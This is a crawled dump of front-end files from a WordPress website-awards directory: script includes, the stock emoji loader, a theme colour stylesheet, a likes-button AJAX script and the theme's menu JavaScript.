<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/animate.js?ver=1.0" id="animate-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap-select.js?ver=1.0" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/lib/jquery.easing.min.js?ver=1.0" id="jquery.easing.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.slimmenu.min.js?ver=1.0" id="jquery.slimmenu.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/navgoco.js?ver=1.0" id="navgoco-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.fitvid.js?ver=1.0" id="jquery.fitvid-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/upload.js?ver=1.0" id="awards-upload-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/validate-min.js?ver=1.0" id="validate-min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/scripts.js?ver=6.9" id="awards-scripts-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom.js?ver=6.9" id="awards-custom-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/front_end_js.js?ver=1.3" id="countdown-front-end-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.classycountdown.js?ver=6.9" id="canvase_countedown_main-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.knob.js?ver=6.9" id="canvase_countedown_jquery_lib_knop-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.throttle.js?ver=6.9" id="canvase_countedown_jquery_lib_thortle-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.timeTo.min.js?ver=6.9" id="canvase_countedown_lexsus-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestwebsitesaroundtheworld.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestwebsitesaroundtheworld.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768506666 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/colors.css
body_size: 311
content:
/************************************
    File Name: colors.css
    Template Name: Awards
    Created By: Similar Icons
    Envato Profile: http://themeforest.net/user/similaricons
    Website: https://similaricons.com
    Version: 1.0
************************************/

a,
.color,
.rating a:hover i,
.rating a:focus i,
.rating a.active i,
.rating a:active i,
.rating a:visited i,
.breadcrumb > li a,
.bb:hover .callout .lead,
.bb:hover .callout h4,
.bb:hover .callout h3 {
    color: #fc4446;
}

mark,
.site-share li:hover,
.progress-bar-custom,
.corner-ribbon,
.navbar-default .navbar-nav > li.submit:hover a,
.navbar-default .navbar-nav > li.submit,
.navbar-default .navbar-nav > li > a:before {
    background-color: #fc4446;
}

.site-single-share .cat_list.site-cat a:hover {
    background-color: #fc4446 !important;
    border-color: #fc4446 !important;
    color: #ffffff !important;
}

.pager li:hover > a,
.pager li:hover > span,
.like-button,
.site-vote small,
.single-site .site-tags .cat_list a:hover,
.blog-tags .cat_list a:hover,
.widget .cat_list a:hover,
.pagination li:hover a,
.pagination li:focus a,
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus,
.search-top .btn-group.open .dropdown-toggle:focus,
.search-top .btn-default:hover,
.search-top .btn-group.open .dropdown-toggle:hover,
.search-top .btn-default:focus,
.bb,
.social-links li,
.btn-primary,
.btn-primary:hover,
.btn-primary:focus,
.btn-offical:focus,
.btn-offical:hover,
.pagination li.current a,
.more-link,
.page-links .post-page-numbers:hover,
.page-links .post-page-numbers:focus,
.page-links .post-page-numbers.current {
    background-color: #fc4446;
    border-color: #fc4446;
    color: #ffffff !important;
}

.header {
    border-top-color: #fc4446;
}

.form-control:focus,
.footer li:hover a {
    border-color: #fc4446;
}

::-moz-selection {
    color: #ffffff;
    text-shadow: none;
    background: #fc4446;
}

::selection {
    color: #ffffff;
    text-shadow: none;
    background: #fc4446;
}

.bootstrap-select .form-control:focus {
    border-color: #ffffff !important;
}

@media only screen and (min-width: 768px) and (max-width: 902px) {
    .navbar-default .navbar-nav > li.submit:hover a,
    .navbar-default .navbar-nav > li.submit,
    .navbar-default .navbar-nav > li > a:before,
    .navbar-default .navbar-nav > li.submit a {
        color: #212121!important;
        padding: 0;
        background-color: transparent !important;
    }
	
	.navbar-default .navbar-nav ul ul{
		overflow: hidden;
	}
}

@media (max-width: 768px) {
	.visible-sec{
		display: none;
	}
	
	.hidden-sec{
		display: block;
	}
	
	.footer-widget-area .widget{
		margin-bottom: 20px;
	}
	
	.comments-list .children {
		padding-left: 5px;
	}
	
	.comments-list .media{
		padding: 5px;
	}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/simple-likes-public.js?ver=0.5
body_size: -57
content:
(function( $ ) {
	'use strict';
	$(document).on('click', '.sl-button', function() {
		var button = $(this);
		var post_id = button.attr('data-post-id');
		var security = button.attr('data-nonce');
		var iscomment = button.attr('data-iscomment');
		var allbuttons;
		if ( iscomment === '1' ) { /* Comments can have same id */
			allbuttons = $('.sl-comment-button-'+post_id);
		} else {
			allbuttons = $('.sl-button-'+post_id);
		}
		var loader = allbuttons.next('#sl-loader');
		if (post_id !== '') {
			$.ajax({
				type: 'POST',
				url: simpleLikes.ajaxurl,
				data : {
					action : 'process_simple_like',
					post_id : post_id,
					nonce : security,
					is_comment : iscomment,
				},
				beforeSend:function(){
					loader.html('&nbsp;<div class="loader">Loading...</div>');
				},	
				success: function(response){
					var icon = response.icon;
					var count = response.count;
					allbuttons.html(icon+count);
					if(response.status === 'unliked') {
						var like_text = simpleLikes.like;
						allbuttons.prop('title', like_text);
						allbuttons.removeClass('liked');
					} else {
						var unlike_text = simpleLikes.unlike;
						allbuttons.prop('title', unlike_text);
						allbuttons.addClass('liked');
					}
					loader.empty();					
				}
			});
			
		}
		return false;
	});
})( jQuery );


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom.js?ver=6.9
body_size: -43
content:
/************************************
    File Name: custom.js
    Template Name: Awards
    Created By: Similar Icons
    Envato Profile: http://themeforest.net/user/similaricons
    Website: https://similaricons.com
    Version: 1.0
************************************/

(function($) {
    "use strict";

    //Navigation Menu Slider
    $(document).ready(function() {
        $('#nav-expander').on('click', function(e) {
            e.preventDefault();
            $('body').toggleClass('nav-expanded');
        });
        $('#nav-close').on('click', function(e) {
            e.preventDefault();
            $('body').removeClass('nav-expanded');
        });

        // Initialize navgoco with default options
        $(".main-menu").navgoco({
            caret: '<span class="caret"></span>',
            accordion: false,
            openClass: 'open',
            save: true,
            cookie: {
                name: 'navgoco',
                expires: false,
                path: '/'
            },
            slide: {
                duration: 300,
                easing: 'swing'
            }
        });
    });

    $(window).load(function() {
        $("#preloader").on(500).fadeOut();
        $(".preloader").on(600).fadeOut("slow");
    });

    $('select').selectpicker();
    $('[data-toggle="tooltip"]').tooltip();

})(jQuery);